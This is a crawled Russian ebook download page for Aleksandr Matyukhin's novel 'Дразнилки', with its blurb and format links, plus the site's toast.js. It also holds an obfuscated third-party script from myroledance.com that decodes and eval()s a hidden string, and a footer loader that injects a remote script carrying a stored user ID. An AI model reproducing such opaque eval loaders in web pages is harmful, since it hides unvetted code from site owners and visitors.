

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/lib/id35870/
body_size: 7636
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Александр  Матюхин - Дразнилки | 2135 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Александр  Матюхин, Дразнилки" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Александр  Матюхин - Дразнилки». В небольшом курортном городке в начале двухтысячных пропадает старшеклассник. Обычный задиристый пацан: полный жизни, наглый и готовый на многое, чтобы сохранить статус дворового вожака.
Поиски не дают результатов. И лишь время от времени в городке продолжают тихо исчезать люди.
Проходит двадцать лет – и паренек возвращается. Он не повзрослел ни на день… Но изменился. И теперь хочет… отомстить? Или просто вернуть то, чего когда-то лишился?
Пошататься по улицам после наступления темноты…
Подразнить немного старых друзей…
Сыграть в одну веселую игру…
Эта история – про извечное тщетное бегство от ошибок прошлого. Про взросление и подростковую жестокость. И про то, как, случайно дав выход ярости, можно открыть вход чему-то, куда более страшному…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Александр  Матюхин - Дразнилки" />
    <meta property="og:description" content="В небольшом курортном городке в начале двухтысячных пропадает старшеклассник. Обычный задиристый пацан: полный жизни, наглый и готовый на многое, чтобы сохранить статус дворового вожака.
Поиски не дают результатов. И лишь время от времени в городке продолжают тихо исчезать люди.
Проходит двадцать лет – и паренек возвращается. Он не повзрослел ни на день… Но изменился. И теперь хочет… отомстить? Или просто вернуть то, чего когда-то лишился?
Пошататься по улицам после наступления темноты…
Подразнить немного старых друзей…
Сыграть в одну веселую игру…
Эта история – про извечное тщетное бегство от ошибок прошлого. Про взросление и подростковую жестокость. И про то, как, случайно дав выход ярости, можно открыть вход чему-то, куда более страшному…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/358/35870.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id2446/" />    <meta property="books:isbn" content="978-5-17-160302-1" />    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Александр  Матюхин — Дразнилки</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/358/35870.jpg">
					<img src="/img/preview/358/35870.jpg" align="left" alt="Дразнилки" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id2446/">Александр  Матюхин</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Дразнилки</span>
																	<br/> <b>Год:</b> 2023
										<br/><b>Теги:</b>
						<a href='/lib/tag1152/'>взросление</a>
								<a href='/lib/tag1243/'>психологические триллеры</a>
								<a href='/lib/tag1708/'>потустороннее</a>
								<a href='/lib/tag1724/'>загадочное исчезновение</a>
								<a href='/lib/tag2065/'>необъяснимые явления</a>
								<a href='/lib/tag2212/'>ошибки прошлого</a>
								<a href='/lib/tag2559/'>магический реализм / мистический реализм</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-160302-1</span>
				</p>
		<p><b>Аннотация на книгу «Дразнилки»:</b>
		<br/>
		<span itemprop='description'>В небольшом курортном городке в начале двухтысячных пропадает старшеклассник. Обычный задиристый пацан: полный жизни, наглый и готовый на многое, чтобы сохранить статус дворового вожака.<br />
Поиски не дают результатов. И лишь время от времени в городке продолжают тихо исчезать люди.<br />
Проходит двадцать лет – и паренек возвращается. Он не повзрослел ни на день… Но изменился. И теперь хочет… отомстить? Или просто вернуть то, чего когда-то лишился?<br />
Пошататься по улицам после наступления темноты…<br />
Подразнить немного старых друзей…<br />
Сыграть в одну веселую игру…<br />
Эта история – про извечное тщетное бегство от ошибок прошлого. Про взросление и подростковую жестокость. И про то, как, случайно дав выход ярости, можно открыть вход чему-то, куда более страшному…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_35870" href="/lib/id35870/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_35870">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2135 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2135 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2135 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 441 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1385 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 771 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_35870" href="/lib/id35870/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 02.03.2024 14:43
	 | <div style="display: inline;" id="poll_mark1_35870">Рейтинг:
		0/0
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 1812362;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work1812362'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-1812362'></span>
		</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(35870);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
	

			
<br />

	<form action="/lib/id35870/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://fantasy-worlds.org/share/js/toast.js
body_size: 1896
content:
(function(c){var b={inEffect:{opacity:"show"},inEffectDuration:600,stayTime:3000,text:"",sticky:false,type:"notice",position:"top-right",closeText:"",close:null};
var a={init:function(d){if(d){c.extend(b,d)
}},showToast:function(f){var g={};
c.extend(g,b,f);
var j,e,d,i,h;
j=(!c(".toast-container").length)?c("<div></div>").addClass("toast-container").addClass("toast-position-"+g.position).appendTo("body"):c(".toast-container");
e=c("<div></div>").addClass("toast-item-wrapper");
d=c("<div></div>").hide().addClass("toast-item toast-type-"+g.type).appendTo(j).html(c("<p>").append(g.text)).animate(g.inEffect,g.inEffectDuration).wrap(e);
i=c("<div></div>").addClass("toast-item-close").prependTo(d).html(g.closeText).click(function(){c().toastmessage("removeToast",d,g)
});
h=c("<div></div>").addClass("toast-item-image").addClass("toast-item-image-"+g.type).prependTo(d);
if(navigator.userAgent.match(/MSIE 6/i)){j.css({top:document.documentElement.scrollTop})
}if(!g.sticky){setTimeout(function(){c().toastmessage("removeToast",d,g)
},g.stayTime)
}return d
},showNoticeToast:function(e){var d={text:e,type:"notice"};
return c().toastmessage("showToast",d)
},showSuccessToast:function(e){var d={text:e,type:"success"};
return c().toastmessage("showToast",d)
},showErrorToast:function(e){var d={text:e,type:"error"};
return c().toastmessage("showToast",d)
},showWarningToast:function(e){var d={text:e,type:"warning"};
return c().toastmessage("showToast",d)
},removeToast:function(e,d){e.animate({opacity:"0"},600,function(){e.parent().animate({height:"0px"},300,function(){e.parent().remove()
})
});
if(d&&d.close!==null){d.close()
}}};
c.fn.toastmessage=function(d){if(a[d]){return a[d].apply(this,Array.prototype.slice.call(arguments,1))
}else{if(typeof d==="object"||!d){return a.init.apply(this,arguments)
}else{c.error("Method "+d+" does not exist on jQuery.toastmessage")
}}}
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1588
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"dbPgVpfos",21,7,54))